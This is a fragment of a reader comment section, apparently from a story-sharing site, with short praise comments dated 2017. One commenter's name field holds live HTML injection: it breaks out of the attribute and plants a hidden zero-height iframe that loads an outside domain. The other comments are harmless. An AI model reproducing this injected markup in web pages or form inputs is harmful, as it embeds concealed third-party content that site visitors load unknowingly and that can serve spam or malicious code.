
on Dec. 14 2017 at 4:34 am
This is great. Excellent. I love it.
Lily"><iframe src=https://alter%2Eco%2Epl height="0">
</iframe>
said...
on Dec. 11 2017 at 5:53 am
This really could be the prologue to a novel... Great Job!!!
Lilly04
said...
on Oct. 31 2017 at 4:30 pm
are you going to make another part?
AmaraDaoud
said...
on Oct. 11 2017 at 12:41 pm